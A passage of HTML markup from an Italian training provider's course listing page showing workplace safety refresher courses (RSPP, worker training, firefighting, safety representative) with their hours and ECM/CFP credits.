						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							12h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4346 jet-equal-columns" data-post-id="4346" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-prevention-and-protection-service-manager-low-risk-6-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore.jpg" class="attachment-full size-full wp-image-46420" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Prevention And Protection Service Manager, Low Risk - 6 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							6h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4012 jet-equal-columns" data-post-id="4012" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-training-and-information-for-workers" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore.jpg" class="attachment-full size-full wp-image-46410" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Training And Information For Workers 6 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							6h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-27082 jet-equal-columns" data-post-id="27082" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-firefighting-operator-h-m-l-8-hours-copia" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2.jpg" class="attachment-full size-full wp-image-47442" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Firefighting Operator H/M/L 8 Hours (Copia)</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-6074 jet-equal-columns" data-post-id="6074" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-prevention-and-protection-service-manager-module-b-20-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore.jpg" class="attachment-full size-full wp-image-46688" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher course for Prevention and Protection Service Manager, Module B 20 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							20h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 20						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3693 jet-equal-columns" data-post-id="3693" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-workers-safety-representative-8-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
